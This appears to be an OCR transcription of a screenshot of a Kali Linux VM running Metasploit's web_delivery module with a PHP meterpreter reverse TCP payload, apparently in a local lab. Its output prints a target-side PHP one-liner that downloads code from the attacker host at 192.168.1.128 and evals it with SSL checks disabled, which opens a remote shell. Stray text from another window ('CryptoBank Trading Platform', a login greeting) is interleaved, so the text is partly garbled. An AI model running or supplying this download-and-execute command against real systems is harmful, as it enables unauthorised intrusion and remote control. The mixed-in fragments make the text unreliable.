 Cerca
17:46
Clone di kali-linux-2024-W04-virtualbox-amd64 (Istantanea 1) [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
11:26
root@kali: ~
File Actions Edit View Help
Press SPACE BAR to continue
=[ metasploit v6.3.61-dev- ]
+ -- --=[ 2403 exploits - 1239 auxiliary - 422 post ]
+ -- --=[ 1468 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
CryptoBank Trading Platform
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use multi/script/web_delivery
[*] Using configured payload python/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set target PHP
target ⇒ PHP
Welcome, juliusthedeveloper
msf6 exploit(multi/script/web_delivery) > set payload php/meterpreter/reverse_tcp
payload ⇒ php/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set LHOST 192.168.128
LHOST ⇒ 192.168.128
Services
msf6 exploit(multi/script/web_delivery) > exploit
[-] Msf::OptionValidateError One or more options failed to validate: LHOST.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/script/web_delivery) > set LHOST 192.168.1.128
LHOST ⇒ 192.168.1.128
msf6 exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[-] Handler failed to bind to 192.168.1.128:4444:- -
[*] Started reverse TCP handler on 0.0.0.0:4444
msf6 exploit(multi/script/web_delivery) > [*] Using URL: http://192.168.1.128:8080/Odnnqz3TwC6j0
[*] Server started.
[*] Run the following command on the target machine:
php -d allow_url_fopen=true -r "eval(file_get_contents('http://192.168.1.128:8080/Odnnqz3TwC6j0', false, stream_context_create(['ssl'⇒['verify_peer'⇒f
alse,'verify_peer_name'⇒false]])));"
msf6 exploit(multi/script/web_delivery) >
CTRL (DESTRA)
Cerca
17:26
06/05/2024